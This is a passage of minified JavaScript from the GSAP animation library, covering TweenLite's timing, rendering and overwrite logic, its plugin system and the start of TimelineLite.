h||l.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(t,e){return this._enabled(!1,!1)},o.kill=function(t,e){return this._kill(t,e),this},o._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},o._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},o._callback=function(t){var e=this.vars,i=e[t],r=e[t+"Params"],s=e[t+"Scope"]||e.callbackScope||this;switch(r?r.length:0){case 0:i.call(s);break;case 1:i.call(s,r[0]);break;case 2:i.call(s,r[0],r[1]);break;default:i.apply(s,r)}},o.eventCallback=function(t,e,i,r){if("on"===(t||"").substr(0,2)){var s=this.vars;if(1===arguments.length)return s[t];null==e?delete s[t]:(s[t]=e,s[t+"Params"]=_(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,s[t+"Scope"]=r),"onUpdate"===t&&(this._onUpdate=e)}return this},o.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},o.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},o.totalTime=function(t,e,i){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var r=this._totalDuration,s=this._timeline;if(t>r&&!i&&(t=r),this._startTime=(this._paused?this._pauseTime:s._time)-(this._reversed?r-t:t)/this._timeScale,s._dirty||this._uncache(!1),s._timeline)for(;s._timeline;)s._timeline._time!==(s._startTime+s._totalTime)/s._timeScale&&s.totalTime(s._totalTime,!0),s=s._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(L.length&&Z(),this.render(t,e,!1),L.length&&Z())}return this},o.progress=o.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},o.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},o.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-10,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},o.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(t){if(!arguments.length)return this._paused;var e,i,r=this._timeline;return t!=this._paused&&r&&(h||t||l.wake(),i=(e=r.rawTime())-this._pauseTime,!t&&r.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=r.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var R=v("core.SimpleTimeline",function(t){C.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=R.prototype=new C).constructor=R,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(t,e,i,r){var s,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),s=this._last,this._sortChildren)for(n=t._startTime;s&&s._startTime>n;)s=s._prev;return s?(t._next=s._next,s._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=s,this._recent=t,this._timeline&&this._uncache(!0),this},o._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(t,e,i){var r,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)r=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r},o.rawTime=function(){return h||l.wake(),this._totalTime};var M=v("TweenLite",function(e,i,r){if(C.call(this,i,r),this.render=M.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:M.selector(e)||e;var s,n,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[M.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(o||e instanceof Array||e.push&&_(e))&&"number"!=typeof e[0])for(this._targets=a=p(e),this._propLookup=[],this._siblings=[],s=0;s<a.length;s++)(n=a[s])?"string"!=typeof n?n.length&&n!==t&&n[0]&&(n[0]===t||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(s--,1),this._targets=a=a.concat(p(n))):(this._siblings[s]=Q(n,this,!1),1===l&&this._siblings[s].length>1&&K(n,this,null,1,this._siblings[s])):"string"==typeof(n=a[s--]=M.selector(n))&&a.splice(s+1,1):a.splice(s--,1);else this._propLookup={},this._siblings=Q(e,this,!1),1===l&&this._siblings.length>1&&K(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-1e-10,this.render(Math.min(0,-this._delay)))},!0),F=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},D=function(t,e){var i,r={};for(i in t)W[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!Y[i]||Y[i]&&Y[i]._autoCSS)||(r[i]=t[i],delete t[i]);t.css=r};(o=M.prototype=new C).constructor=M,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,M.version="1.19.1",M.defaultEase=o._ease=new y(null,null,1,1),M.defaultOverwrite="auto",M.ticker=l,M.autoSleep=120,M.lagSmoothing=function(t,e){l.lagSmoothing(t,e)},M.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(M.selector=i,i(e)):void 0===r?e:r.querySelectorAll?r.querySelectorAll(e):r.getElementById("#"===e.charAt(0)?e.substr(1):e)};var L=[],X={},z=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,I=function(t){for(var e,i=this._firstPT;i;)e=i.blob?1===t?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):e<1e-6&&e>-1e-6&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,r){var s,n,a,o,l,h,u,f=[],p=0,c="",_=0;for(f.start=t,f.end=e,t=f[0]=t+"",e=f[1]=e+"",i&&(i(f),t=f[0],e=f[1]),f.length=0,s=t.match(z)||[],n=e.match(z)||[],r&&(r._next=null,r.blob=1,f._firstPT=f._applyPT=r),l=n.length,o=0;o<l;o++)u=n[o],c+=(h=e.substr(p,e.indexOf(u,p)-p))||!o?h:",",p+=h.length,_?_=(_+1)%5:"rgba("===h.substr(-5)&&(_=1),u===s[o]||s.length<=o?c+=u:(c&&(f.push(c),c=""),a=parseFloat(s[o]),f.push(a),f._firstPT={_next:f._firstPT,t:f,p:f.length-1,s:a,c:("="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*parseFloat(u.substr(2)):parseFloat(u)-a)||0,f:0,m:_&&_<4?Math.round:0}),p+=u.length;return(c+=e.substr(p))&&f.push(c),f.setRatio=I,f},E=function(t,e,i,r,s,n,a,o,l){"function"==typeof r&&(r=r(l||0,t));var h=typeof t[e],u="function"!==h?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),f="get"!==i?i:u?a?t[u](a):t[u]():t[e],p="string"==typeof r&&"="===r.charAt(1),c={t:t,p:e,s:f,f:"function"===h,pg:0,n:s||e,m:n?"function"==typeof n?n:Math.round:0,pr:0,c:p?parseInt(r.charAt(0)+"1",10)*parseFloat(r.substr(2)):parseFloat(r)-f||0};if(("number"!=typeof f||"number"!=typeof r&&!p)&&(a||isNaN(f)||!p&&isNaN(r)||"boolean"==typeof f||"boolean"==typeof r?(c.fp=a,c={t:N(f,p?c.s+c.c:r,o||M.defaultStringFilter,c),p:"setRatio",s:0,c:1,f:2,pg:0,n:s||e,pr:0,m:0}):(c.s=parseFloat(f),p||(c.c=parseFloat(r)-c.s||0))),c.c)return(c._next=this._firstPT)&&(c._next._prev=c),this._firstPT=c,c},B=M._internals={isArray:_,isSelector:F,lazyTweens:L,blobDif:N},Y=M._plugins={},j=B.tweenLookup={},V=0,W=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=C._rootFramesTimeline=new R,U=C._rootTimeline=new R,H=30,Z=B.lazyRender=function(){var t,e=L.length;for(X={};--e>-1;)(t=L[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);L.length=0};U._startTime=l.time,G._startTime=l.frame,U._active=G._active=!0,setTimeout(Z,1),C._updateRoot=M.render=function(){var t,e,i;if(L.length&&Z(),U.render((l.time-U._startTime)*U._timeScale,!1,!1),G.render((l.frame-G._startTime)*G._timeScale,!1,!1),L.length&&Z(),l.frame>=H){H=l.frame+(parseInt(M.autoSleep,10)||120);for(i in j){for(t=(e=j[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete j[i]}if((!(i=U._first)||i._paused)&&M.autoSleep&&!G._first&&1===l._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||l.sleep()}}},l.addEventListener("tick",C._updateRoot);var Q=function(t,e,i){var r,s,n=t._gsTweenID;if(j[n||(t._gsTweenID=n="t"+V++)]||(j[n]={target:t,tweens:[]}),e&&(r=j[n].tweens,r[s=r.length]=e,i))for(;--s>-1;)r[s]===e&&r.splice(s,1);return j[n].tweens},$=function(t,e,i,r){var s,n,a=t.vars.onOverwrite;return a&&(s=a(t,e,i,r)),(a=M.onOverwrite)&&(n=a(t,e,i,r)),!1!==s&&!1!==n},K=function(t,e,i,r,s){var n,a,o,l;if(1===r||r>=4){for(l=s.length,n=0;n<l;n++)if((o=s[n])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===r)break;return a}var h,u=e._startTime+1e-10,f=[],p=0,c=0===e._duration;for(n=s.length;--n>-1;)(o=s[n])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||J(e,0,c),0===J(o,h,c)&&(f[p++]=o)):o._startTime<=u&&o._startTime+o.totalDuration()/o._timeScale>u&&((c||!o._initted)&&u-o._startTime<=2e-10||(f[p++]=o)));for(n=p;--n>-1;)if(o=f[n],2===r&&o._kill(i,t,e)&&(a=!0),2!==r||!o._firstPT&&o._initted){if(2!==r&&!$(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},J=function(t,e,i){for(var r=t._timeline,s=r._timeScale,n=t._startTime;r._timeline;){if(n+=r._startTime,s*=r._timeScale,r._paused)return-100;r=r._timeline}return n/=s,n>e?n-e:i&&n===e||!t._initted&&n-e<2e-10?1e-10:(n+=t.totalDuration()/t._timeScale/s)>e+1e-10?0:n-e-1e-10};o._init=function(){var t,e,i,r,s,n,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,u=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),s={};for(r in a.startAt)s[r]=a.startAt[r];if(s.overwrite=!1,s.immediateRender=!0,s.lazy=h&&!1!==a.lazy,s.startAt=s.delay=null,this._startAt=M.to(this.target,0,s),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(r in a)W[r]&&"autoCSS"!==r||(i[r]=a[r]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==a.lazy,i.immediateRender=h,this._startAt=M.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof y?u:"function"==typeof u?new y(u,a.easeParams):T[u]||M.defaultEase:M.defaultEase,a.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(n=this._targets.length,t=0;t<n;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&M._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},o._initProps=function(e,i,r,s,n){var a,o,l,h,u,f;if(null==e)return!1;X[e._gsTweenID]&&Z(),this.vars.css||e.style&&e!==t&&e.nodeType&&Y.css&&!1!==this.vars.autoCSS&&D(this.vars,e);for(a in this.vars)if(f=this.vars[a],W[a])f&&(f instanceof Array||f.push&&_(f))&&-1!==f.join("").indexOf("{self}")&&(this.vars[a]=f=this._swapSelfInParams(f,this));else if(Y[a]&&(h=new Y[a])._onInitTween(e,this.vars[a],this,n)){for(this._firstPT=u={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),u._next&&(u._next._prev=u)}else i[a]=E.call(this,e,a,"get",f,a,0,null,this.vars.stringFilter,n);return s&&this._kill(s,e)?this._initProps(e,i,r,s,n):this._overwrite>1&&this._firstPT&&r.length>1&&K(e,this,i,this._overwrite,r)?(this._kill(i,e),this._initProps(e,i,r,s,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(X[e._gsTweenID]=!0),l)},o.render=function(t,e,i){var r,s,n,a,o=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7&&t>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(r=!0,s="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(h<0||t<=0&&t>=-1e-7||1e-10===h&&"isPause"!==this.data)&&h!==t&&(i=!0,h>1e-10&&(s="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:1e-10);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&h>0)&&(s="onReverseComplete",r=this._reversed),t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(1e-10!==h||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:1e-10)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/l,f=this._easeType,p=this._easePower;(1===f||3===f&&u>=.5)&&(u=1-u),3===f&&(u*=2),1===p?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),this.ratio=1===f?1-u:2===f?u:t/l<.5?u/2:1-u/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=h,L.push(this),void(this._lazy=[t,e]);this._time&&!r?this.ratio=this._ease.getRatio(this._time/l):r&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||e||this._callback("onStart"))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==o||r||i)&&this._callback("onUpdate")),s&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),r&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this._callback(s),0===l&&1e-10===this._rawPrevTime&&1e-10!==a&&(this._rawPrevTime=0)))}},o._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:M.selector(e)||e;var r,s,n,a,o,l,h,u,f,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((_(e)||F(e))&&"number"!=typeof e[0])for(r=e.length;--r>-1;)this._kill(t,e[r],i)&&(l=!0);else{if(this._targets){for(r=this._targets.length;--r>-1;)if(e===this._targets[r]){o=this._propLookup[r]||{},this._overwrittenProps=this._overwrittenProps||[],s=this._overwrittenProps[r]=t?this._overwrittenProps[r]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,s=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,u=t!==s&&"all"!==s&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(M.onOverwrite||this.vars.onOverwrite)){for(n in h)o[n]&&(f||(f=[]),f.push(n));if((f||!t)&&!$(this,i,e,f))return!1}for(n in h)(a=o[n])&&(p&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[n]),u&&(s[n]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},o.invalidate=function(){return this._notifyPluginsOfEnabled&&M._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],C.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1e-10,this.render(Math.min(0,-this._delay))),this},o._enabled=function(t,e){if(h||l.wake(),t&&this._gc){var i,r=this._targets;if(r)for(i=r.length;--i>-1;)this._siblings[i]=Q(r[i],this,!0);else this._siblings=Q(this.target,this,!0)}return C.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&M._onPluginEvent(t?"_onEnable":"_onDisable",this)},M.to=function(t,e,i){return new M(t,e,i)},M.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new M(t,e,i)},M.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new M(t,e,r)},M.delayedCall=function(t,e,i,r,s){return new M(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:s,overwrite:0})},M.set=function(t,e){return new M(t,0,e)},M.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:M.selector(t)||t;var i,r,s,n;if((_(t)||F(t))&&"number"!=typeof t[0]){for(i=t.length,r=[];--i>-1;)r=r.concat(M.getTweensOf(t[i],e));for(i=r.length;--i>-1;)for(n=r[i],s=i;--s>-1;)n===r[s]&&r.splice(i,1)}else for(i=(r=Q(t).concat()).length;--i>-1;)(r[i]._gc||e&&!r[i].isActive())&&r.splice(i,1);return r},M.killTweensOf=M.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var r=M.getTweensOf(t,e),s=r.length;--s>-1;)r[s]._kill(i,t)};var tt=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=tt.prototype},!0);if(o=tt.prototype,tt.version="1.19.0",tt.API=2,o._firstPT=null,o._addTween=E,o.setRatio=I,o._kill=function(t){var e,i=this._overwriteProps,r=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;r;)null!=t[r.n]&&(r._next&&(r._next._prev=r._prev),r._prev?(r._prev._next=r._next,r._prev=null):this._firstPT===r&&(this._firstPT=r._next)),r=r._next;return!1},o._mod=o._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},M._onPluginEvent=function(t,e){var i,r,s,n,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,r=s;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:n)?o._prev._next=o:s=o,(o._next=r)?r._prev=o:n=o,o=a}o=e._firstPT=s}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},tt.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===tt.API&&(Y[(new t[e])._propName]=t[e]);return!0},g.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,r=t.priority||0,s=t.overwriteProps,n={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){tt.call(this,i,r),this._overwriteProps=s||[]},!0===t.global),o=a.prototype=new tt(i);o.constructor=a,a.API=t.API;for(e in n)"function"==typeof t[e]&&(o[n[e]]=t[e]);return a.version=t.version,tt.activate([a]),a},n=t._gsQueue){for(a=0;a<n.length;a++)n[a]();for(o in d)d[o].func||t.console.log("GSAP encountered missing dependency: "+o)}h=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var r=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,r,s=this.vars;for(r in s)i=s[r],o(i)&&-1!==i.join("").indexOf("{self}")&&(s[r]=this._swapSelfInParams(i));o(s.tweens)&&this.add(s.tweens,0,s.align,s.stagger)},s=i._internals,n=r._internals={},a=s.isSelector,o=s.isArray,l=s.lazyTweens,h=s.lazyRender,u=_gsScope._gsDefine.globals,f=function(t){var e,i={};for(e in t)i[e]=t[e];return i},p=function(t,e,i){var r,s,n=t.cycle;for(r in n)s=n[r],t[r]="function"==typeof s?s(i,e[i]):s[i%s.length];delete t.cycle},c=n.pauseCallback=function(){},_=function(t){var e,i=[],r=t.length;for(e=0;e!==r;i.push(t[e++]));return i},d=r.prototype=new e;return r.version="1.19.1",d.constructor=r,d.kill()._gc=d._forcingPlayhead=d._hasPause=!1,d.to=function(t,e,r,s){var n=r.repeat&&u.TweenMax||i;return e?this.add(new n(t,e,r),s):this.set(t,r,s)},d.from=function(t,e,r,s){return this.add((r.repeat&&u.TweenMax||i).from(t,e,r),s)},d.fromTo=function(t,e,r,s,n){var a=s.repeat&&u.TweenMax||i;return e?this.add(a.fromTo(t,e,r,s),n):this.set(t,s,n)},d.staggerTo=function(t,e,s,n,o,l,h,u){var c,d,m=new r({onComplete:l,onCompleteParams:h,callbackScope:u,smoothChildTiming:this.smoothChildTiming}),g=s.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=_(t)),(n=n||0)<0&&((t=_(t)).reverse(),n*=-1),d=0;d<t.length;d++)(c=f(s)).startAt&&(c.startAt=f(c.startAt),c.startAt.cycle&&p(c.startAt,t,d)),g&&(p(c,t,d),null!=c.duration&&(e=c.duration,delete c.duration)),m.to(t[d],e,c,d*n);return this.add(m,o)},d.staggerFrom=function(t,e,i,r,s,n,a,o){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,r,s,n,a,o)},d.staggerFromTo=function(t,e,i,r,s,n,a,o,l){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,r,s,n,a,o,l)},d.call=function(t,e,r,s){return this.add(i.delayedCall(0,t,e,r),s)},d.set=function(t,e,r){return r=this._parseTimeOrLabel(r,0,!0),null==e.immediateRender&&(e.immediateRender=r===this._time&&!this._paused),this.add(new i(t,0,e),r)},r.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var s,n,a=new r(t),o=a._timeline;for(null==e&&(e=!0),o._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=o._time,s=o._first;s;)n=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||a.add(s,s._startTime-s._delay),s=n;return o.add(a,0),a},d.add=function(s,n,a,l){var h,u,f,p,c,_;if("number"!=typeof n&&(n=this._parseTimeOrLabel(n,0,!0,s)),!(s instanceof t)){if(s instanceof Array||s&&s.push&&o(s)){for(a=a||"normal",l=l||0,h=n,u=s.length,f=0;f<u;f++)o(p=s[f])&&(p=new r({tweens:p})),this.add(p,h),"string"!=typeof p&&"function"!=typeof p&&("sequence"===a?h=p._startTime+p.totalDuration()/p._timeScale:"start"===a&&(p._startTime-=p.delay())),h+=l;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,n);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is not a tween, timeline, function, or string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,n),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(_=(c=this).rawTime()>s._startTime;c._timeline;)_&&c._timeline.smoothChildTiming?c.totalTime(c._totalTime,!0):c._gc&&c._enabled(!0,!1),c=c._timeline;return this},d.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&o(e)){for(var r=e.length;--r>-1;)this.remove(e[r]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},d._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},d.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},d.insert=d.insertMultiple=function(t,e,i,r){return this.add(t,e||0,i,r)},d.appendMultiple=function(t,e,i,r){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,r)},d.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},d.addPause=function(t,e,r,s){var n=i.delayedCall(0,c,r,s||this);return n.vars.onComplete=n.vars.onReverseComplete=e,n.data="isPause",this._hasPause=!0,this.add(n,t)},d.removeLabel=function(t){return delete this._labels[t],this},d.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},d._parseTimeOrLabel=function(e,i,r,s){var n;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s&&(s instanceof Array||s.push&&o(s)))for(n=s.length;--n>-1;)s[n]instanceof 